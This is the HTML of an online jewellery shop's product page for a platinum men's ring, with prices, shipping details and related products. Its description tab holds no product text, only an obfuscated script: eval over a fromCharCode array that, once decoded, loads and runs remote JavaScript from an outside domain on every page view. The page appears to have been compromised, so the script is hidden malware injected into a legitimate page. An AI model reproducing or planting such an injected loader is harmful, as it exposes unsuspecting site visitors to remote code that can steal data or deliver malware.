class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-without-chain/" class="woodmart-nav-link">Pendant without chain</a></li><li id="menu-item-10306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-with-chain/" class="woodmart-nav-link">Pendant with chain</a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://diamondhousedh.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://diamondhousedh.com/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-dropdown whb-9x1ytaxq7aphtb3npidp wd-event-hover" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a><div class="wd-search-dropdown  wd-dropdown"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://diamondhousedh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://diamondhousedh.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons wd-style-colored social-follow wd-shape-circle  whb-umhdwgry87xqoygy0pub color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diamondhousebd" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diamondhousebd/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/c/DiamondHousebd/videos" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div
class=" wd-social-icons wd-style-colored social-follow wd-shape-circle  whb-xc6tb8qak8fp27y8kwy7 color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diamondhousebd" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diamondhousebd/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/c/DiamondHousebd/videos" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg whb-empty-column"></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://diamondhousedh.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-10185" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10185 status-publish first outofstock product_cat-gents-ring product_cat-platinum product_cat-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span><span class="out-of-stock product-label">Sold out</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://diamondhousedh.com/wp-content/uploads/2021/06/Platinum-Ring-1-600x600.jpg" data-thumb-alt="Platinum Gents Ring - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://diamondhousedh.com/wp-content/uploads/2021/06/Platinum-Ring-1.jpg"><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/06/Platinum-Ring-1.jpg" class="wp-post-image wp-post-image" alt="Platinum Gents Ring - Image 1" title="Diamond Gents Ring" data-caption="Diamond Gents Ring" data-src="https://diamondhousedh.com/wp-content/uploads/2021/06/Platinum-Ring-1.jpg" data-large_image="https://diamondhousedh.com/wp-content/uploads/2021/06/Platinum-Ring-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Platinum-Ring-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Platinum-Ring-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Platinum-Ring-1-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Platinum-Ring-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://diamondhousedh.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://diamondhousedh.com/product-category/ring/">
Ring				</a>
<span class="wd-delimiter"></span>				<a href="https://diamondhousedh.com/product-category/ring/gents-ring/">
Gents Ring				</a>
<span class="wd-delimiter"></span>				<a href="https://diamondhousedh.com/product-category/ring/gents-ring/platinum/" class="wd-last-link">
Platinum				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Platinum Gents Ring				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://diamondhousedh.com/product/diamond-ring-37/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://diamondhousedh.com/product/diamond-ring-37/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/05/Gents-Diamond-Ring-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gents Diamond Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/05/Gents-Diamond-Ring.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/05/Gents-Diamond-Ring-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/05/Gents-Diamond-Ring-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/05/Gents-Diamond-Ring-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/05/Gents-Diamond-Ring-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gents Diamond Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/05/Gents-Diamond-Ring.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/05/Gents-Diamond-Ring-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/05/Gents-Diamond-Ring-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/05/Gents-Diamond-Ring-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a><div class="wd-product-nav-desc">
<a href="https://diamondhousedh.com/product/diamond-ring-37/" class="wd-entities-title">
Gents Diamond Ring					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>43,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;43,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>32,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;32,000.00.</span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://diamondhousedh.com/product/gents-diamond-ring/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://diamondhousedh.com/product/gents-diamond-ring/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gents Diamond Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gents Diamond Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a><div class="wd-product-nav-desc">
<a href="https://diamondhousedh.com/product/gents-diamond-ring/" class="wd-entities-title">
Gents Diamond Ring					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>41,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;41,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>32,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;32,000.00.</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Platinum Gents Ring</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>61,600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;61,600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>45,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;45,000.00.</span></p><p class="stock out-of-stock wd-style-default">Out of stock</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://diamondhousedh.com/product/platinum-gents-ring-2/" data-id="10185" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="64a6b101c1" data-product-id="10185" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div><div class="product_meta">
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://diamondhousedh.com/product-category/ring/gents-ring/" rel="tag">Gents Ring</a><span class="meta-sep">,</span> <a href="https://diamondhousedh.com/product-category/ring/gents-ring/platinum/" rel="tag">Platinum</a><span class="meta-sep">,</span> <a href="https://diamondhousedh.com/product-category/ring/" rel="tag">Ring</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diamondhousedh.com/product/platinum-gents-ring-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://diamondhousedh.com/product/platinum-gents-ring-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="10185"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Platinum Gents Ring&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/platinum-gents-ring-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://diamondhousedh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10185' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"><link rel="stylesheet" id="elementor-post-242-css" href="https://diamondhousedh.com/wp-content/uploads/elementor/css/post-242.css?ver=1767443858" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8923311" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7054008" data-id="7054008" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9899720" data-id="9899720" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4454692 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="4454692" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-l"><b>Shipping</b></h4></div></div></div></div><div class="elementor-element elementor-element-4252484 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4252484" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>We do international shipping. It takes 10-15 days time to deliver.</p></div></div><div class="elementor-element elementor-element-5718236 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="5718236" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-m"><strong>Delivery</strong></h4></div></div></div></div><div class="elementor-element elementor-element-4969135 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4969135" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul class="unordered-list"><li>Inside dhaka, we provide home delivery service within one day.</li><li>Outside dhaka, it takes 2-3 days for courier service.</li><li>Outside dhaka, it takes 3-4 days for home delivery .</li></ul><p> </p></div></div></div></div></div></section></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-409" class="wd-carousel-container  related-products with-title wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-14890 status-publish last instock product_cat-ring product_cat-generic-ring product_cat-ladies-ring has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="14890"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-ring-250/" class="product-image-link" aria-label="Diamond Ring">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2025/09/40.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2025/09/40.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/09/40-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/09/40-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2025/09/40.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2025/09/40.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/09/40-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/09/40-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://diamondhousedh.com/product/diamond-ring-250/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14890" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="14890" data-product_sku="" aria-label="Read more about &ldquo;Diamond Ring&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14890" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-ring-250/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14890"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-ring-250/" data-id="14890" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="64a6b101c1" data-product-id="14890" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-ring-250/">Diamond Ring</a></h3><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14890,&quot;item_id&quot;:14890,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:14890,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Generic Ring&quot;,&quot;id&quot;:14890,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-250\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-14884 status-publish first instock 